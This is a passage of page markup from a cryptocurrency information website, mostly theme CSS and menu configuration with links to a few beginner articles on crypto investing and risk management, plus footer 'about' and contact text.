					border-color: #eaeaea;
				}.tdi_52 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52 .entry-thumb{
					background-position: center 50%;
				}.tdi_52 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52 .td-module-meta-info,
				.ie11 .tdi_52 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52 .td-post-vid-time{
					display: block;
				}.tdi_52 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_52 .td-author-date{
					display: inline;
				}.tdi_52 .td-post-author-name{
					display: none;
				}.tdi_52 .entry-review-stars{
					display: inline-block;
				}.tdi_52 .td-icon-star,
                .tdi_52 .td-icon-star-empty,
                .tdi_52 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52 .td-module-comments{
					display: none;
				}.tdi_52 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .block-mega-child-cats{
					width: 160px;
				}.tdi_52 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_52 .td-module-container:before{
					bottom: -13px;
				}.tdi_52 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_52 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52 .td-module-container:before{
					bottom: -13px;
				}.tdi_52 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_52 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","mm_posts_limit":"4","text_color":"#ffffff","align_horiz":"content-horiz-right","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","category_id":"12","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "tdb_header_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "4";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "1";
tdBlocksArray.push(block_tdi_52);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/few-things-to-know-before-investing-in-cryptocurrency/" rel="bookmark" class="td-image-wrap " title="Few things to know before investing in cryptocurrency" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/austin-distel-744oGeqpxPQ-unsplash-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/few-things-to-know-before-investing-in-cryptocurrency/" rel="bookmark" title="Few things to know before investing in cryptocurrency">Few things to know before investing in cryptocurrency</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T04:47:16+00:00" >November 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/3-guidance-to-make-your-trading-plan/" rel="bookmark" class="td-image-wrap " title="3 Guidance to make your Trading Plan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/kanchanara-GnWfl_nnZro-unsplash-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/3-guidance-to-make-your-trading-plan/" rel="bookmark" title="3 Guidance to make your Trading Plan">3 Guidance to make your Trading Plan</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T04:13:50+00:00" >November 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/five-important-risk-management-strategies-to-become-a-successful-trader/" rel="bookmark" class="td-image-wrap " title="Five Important Risk Management Strategies to become a successful trader" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/chris-liverani-NDfqqq_7QWM-unsplash-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/five-important-risk-management-strategies-to-become-a-successful-trader/" rel="bookmark" title="Five Important Risk Management Strategies to become a successful trader">Five Important Risk Management Strategies to become a successful trader</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T02:59:34+00:00" >November 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/what-is-risk-management-and-why-it-is-important-in-crypto/" rel="bookmark" class="td-image-wrap " title="What is risk management and Why it is important in crypto?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/regularguy-eth-UqILKDhWiFw-unsplash-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/what-is-risk-management-and-why-it-is-important-in-crypto/" rel="bookmark" title="What is risk management and Why it is important in crypto?">What is risk management and Why it is important in crypto?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-07T16:26:01+00:00" >November 7, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                    <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_60{
                    min-height: 0;
                }
</style><div id="tdi_61" class="tdc-row stretch_row"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_62 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_62{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
padding-top:44px !important;
}
}

</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cryptoskey.com/wp-content/uploads/2022/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_61_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_66,
				.tdi_66 .tdc-inner-columns{
				    display: block;
				}.tdi_66 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66{
padding-bottom:30px !important;
}

.tdi_66 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 .vc_column-inner > .wpb_wrapper,
				.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_68{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdb-logo-a,
                .tdi_69 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_69 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_69 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_69 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_69 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_69 .tdb-logo-text-title{
                    display: block;
                }.tdi_69 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_69 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoskey.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo-300x60.png" src="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo.png" alt="Logo"  title=""  width="3000" height="600" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_72{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_73 .tdm-title{
					color: #ffffff;
				}.tdi_73 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_73"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_74{
                    text-align: left !important;
                }.tdi_74 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">CryptosKey.com is the information-sharing platform behind cryptocurrency. Crypto is always dependent on the community and the technology behind it. we are making a single platform to bring developers, investors, and people who are interested in crypto.

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_75{
                    text-align: left !important;
                }.tdi_75 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_75 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@cryptoskey.com</a></p></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_78{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_79 .tdm-title{
					color: #ffffff;
				}.tdi_79 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_79"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_80 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_81 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_81 .tdm-social-item i.td-icon-twitter,
				.tdi_81 .tdm-social-item i.td-icon-linkedin,
				.tdi_81 .tdm-social-item i.td-icon-pinterest,
